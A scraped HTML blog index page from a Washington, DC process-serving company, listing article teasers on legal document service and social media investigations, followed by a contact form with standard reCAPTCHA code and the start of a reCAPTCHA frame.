                    <img src="/cm/dpl/images/articles/90/th/90.jpg"  alt="90.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=4GR22" title="Serving Documents in Small Claims Court">Serving Documents in Small Claims Court</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Small claims court cases are different from other cases because they&nbsp;are&nbsp;limited amount to certain amounts in the claim, usually $5,000. Also,&nbsp;certain kinds of cases like medical malpractice suits are not allowed there. Small claims...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=4GR22" title="Serving Documents in Small Claims Court">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-88">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=4GR22" title="5 Tips For An Effective Social Media Investigation">
                    <img src="/cm/dpl/images/articles/88/th/88.jpg"  alt="88.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=4GR22" title="5 Tips For An Effective Social Media Investigation">5 Tips For An Effective Social Media Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">5</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is an information goldmine for individuals and businesses. Social media investigation is a valuable modern tool for skip tracing, vetting and reference checks, and civil law investigations.

Five Tips for Effective Social Media...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=4GR22" title="5 Tips For An Effective Social Media Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-87">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=4GR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">
                    <img src="/cm/dpl/images/articles/87/th/87.jpg"  alt="87.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=4GR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Can a Police Officer or Sheriff Serve My Legal Documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-01-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">25</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated April 5, 2024

A crucial part of the legal system in the United States is what is known as &lsquo;Due Process,&rsquo; which is a set of guidelines that assures each individual is afforded the same set of rights when involved in a legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=4GR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-85">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=4GR22" title="Why Process Servers Are Important">
                    <img src="/cm/dpl/images/articles/85/th/85.jpg"  alt="85.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=4GR22" title="Why Process Servers Are Important">Why Process Servers Are Important</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-09-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Why Process Servers Are Important                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=4GR22" title="Why Process Servers Are Important">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-84">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=4GR22" title="I've Been Served With Legal Papers-Now What?">
                    <img src="/cm/dpl/images/articles/84/th/84.jpg"  alt="84.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=4GR22" title="I've Been Served With Legal Papers-Now What?">I've Been Served With Legal Papers-Now What?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-08-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">23</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                I've Been Served With Legal Papers - Now What?                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=4GR22" title="I've Been Served With Legal Papers-Now What?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-82">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=4GR22" title="Process Serving Via Social Media- Is This Possible?">Process Serving Via Social Media- Is This Possible?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-07-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We currently live in a society that is consistently progressing in every way imaginable. It is quite amazing to see how far we have come in regards to the technology that we use on a daily basis.

Social media platforms have become widely popular...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=4GR22" title="Process Serving Via Social Media- Is This Possible?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-81">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=4GR22" title="How Do You Become A Process Server?">How Do You Become A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you want to become a process server in the United States, the rules you will have to follow will depend on your state of residence. In the vast majority of states, the main requirement is that you must be 18 years of age or older and you cannot...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=4GR22" title="How Do You Become A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-80">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=4GR22" title="What Are The Benefits Of A Social Media Investigation?">What Are The Benefits Of A Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">7</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social Media has saturated all of our lives, and it can rarely be avoided. Even if you don&rsquo;t use it often, you&rsquo;re bound find your own information online anyway. When it comes to private investigations, this works in your favor. Here are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=4GR22" title="What Are The Benefits Of A Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-79">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=4GR22" title="Beware Of Bogus Process Servers">Beware Of Bogus Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">24</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                You Are Smarter Than Any Scammer

Unfortunately, in today&#39;s society, there are scams for everything under the sun. There is not a week that goes by for most consumers when they are not confronted by someone assuming the guise of a legitimate...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=4GR22" title="Beware Of Bogus Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<a href="/blog/skip-tracing-defined_ae67.html" class="page-notselected" >1</a><a href="?view=2GR22" class="page-notselected" >2</a><a href="?view=3GR22" class="page-notselected" >3</a><span class="page-selected">4</span><a href="?view=5GR22" class="page-notselected" >5</a><a href="?view=6GR22" class="page-notselected" >6</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
				      </div>
    </main>
    <aside class="content-sub columns large-3" id="not-n4b-page">
      <div class="content-sub-text form-container">
                <h3 class="dots" style="text-align:left; margin-bottom:0px">Categories:</h3>
            <section class="articles articles-list articles-group-id-22">
    	<div class="sub-nav-links article-subs">
  <a href="https://www.samedayprocess.com/blog/category/Our-Stories.html" class="subs-link article-subs-link">Our Stories (1)</a><a href="https://www.samedayprocess.com/blog/category/Process-Serving.html" class="subs-link article-subs-link">Process Serving (16)</a><a href="https://www.samedayprocess.com/blog/category/Skip-Tracing.html" class="subs-link article-subs-link">Skip Tracing (1)</a>    </div>
        </section>
              <hr>
                <p></p> <div class="lead_box" id="lead_box"> <div class="lead-head">Have Questions?<br> Get Answers, <span>FAST!</span></div> <hr> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#https://www.samedayprocess.com/thank-you/">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments:</div></label>
						<div class="fm-question">Comments:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="9qiKS+mR0BgdmEz8n+TSscGoz/C6PfP7RlH1cH15MV8=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> <p></p> </div> 
      </div>
    </aside>
  </div>
</section>
<section class="section-testimonial">
	<div class="row columns">
				<hr />
		<blockquote>
			<q></q>
			<cite>
							</cite>
		</blockquote>
	</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="row align-center large-unstack">
			<div class="column phone-info">
				<div class="contact">
																		<div class="phone-title">Get Your Fast, Free Quote</div>
							<div class="phone-number">
																	<a href="tel:8447378331">(844) 737-8331 </a>
															</div>
																					</div>
			</div>
			<div class="column location-info">
				<div class="address-info">
											<a target="_blank" href="https://www.google.com/maps/place/Same+Day+Process/@38.90286,-77.032701,15z/data=!4m5!3m4!1s0x0:0x82c6f7209541bbc9!8m2!3d38.90286!4d-77.032701">
							 1413 K Street N.W 7th Floor 							<br />
						  Washington, DC 20005						</a>
				</div>
			</div>
		</div>
		<div class="social-links icon-colors">
	<div class="row align-center">
		<div class="columns small-12 large-4">
						<a href="https://www.facebook.com/samedayprocess?ref=aymt_homepage_panel" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://www.linkedin.com/company/9197782?trk=tyah&trkInfo=tarId%3A1417544206487%2Ctas%3Asame%20day%20process%2Cidx%3A2-1-2" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://www.google.com/search?q=same+day+process&*&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=same+day+process&*&lrd=0x89b7b7ecbd1d2579:0x82c6f7209541bbc9,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
										<a href="https://www.youtube.com/channel/UCYr65m0B3svO_BsNv4QCTwg" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																				</div>
	</div>
</div>		<div class="row align-center">
			<div class="columns large-8 small-12">
				<div class="row small-up-1 medium-up-2 large-up-4 align-center logos">
					<div class="columns"><img width="471" height="127" src="/images/MAAPPS.png" class="noframe" alt="Mid Atlantic Association of Professional Process Servers"></div>
					<div class="columns"><img width="263" height="98" src="/images/CalsPro.png" class="noframe" alt="California Association of Legal Support Professionals"></div>
					<div class="columns"><img width="178" height="86" src="/images/NAPPSLogo.png" class="noframe" alt="NAPPS"></div>
					<div class="columns"><img width="200" height="95" src="/images/NewJerseylogo.png" class="noframe" alt="NJPPSA | New Hersey Professional Process Servers Association"></div>
					<div class="columns"><img width="182" height="123" src="/images/fapps-logo.jpg" class="noframe" alt="FAPPS"></div>
					<div class="columns ny"><img width="300" height="310" src="/images/NYlogo.png" class="noframe" alt="NYSPPSA | New York State Professional Process Servers Association"></div>
					<div class="columns"><img width="590" height="387" src="/images/TXAPPSlogo.png" class="noframe" alt="TxAPPS"></div>
				</div>
			</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>							<li class=" np-1669"><a href="https://www.samedayprocess.com/about/washington-dc.html" >Washington, D.C.</a></li>														<li class=" np-1678"><a href="https://www.samedayprocess.com/about/alexandria.html" >Virginia - Alexandria</a></li>														<li class=" np-1683"><a href="https://www.samedayprocess.com/about/baltimore.html" >Maryland - Baltimore</a></li>														<li class=" np-1688"><a href="https://www.samedayprocess.com/about/annapolis.html" >Maryland - Annapolis</a></li>														<li class=" np-1696"><a href="https://www.samedayprocess.com/about/rockville.html" >Maryland - Rockville</a></li>							</li><li class="active np-61"><a href="https://www.samedayprocess.com/blog.html" >Blog</a></li><li class=" np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>																																																																																																																</li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class="has-dropdown  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-dropdown  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>							</li><li class=" np-5"><a href="https://www.samedayprocess.com/privacy.html" >Privacy</a></li>				<li><a href="http://ldmax.loyalpuppy.com/SAMEDAY/">Process Servers</a></li>
			</ul>
		</nav>
		<div class="footer-copyright">
			<span>* Results may vary</span><br>
			The contents of this webpage are Copyright &copy; 2026 Same Day Process. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
									<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4NmlqLB0lFCQBw";
//--></script>
<script type="text/javascript" src="https://rw1.marchex.io/euinc/number-changer.js">
</script>
<!-- end ad widget --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2FtZWRheXByb2Nlc3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oeg84pdtvsr9
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
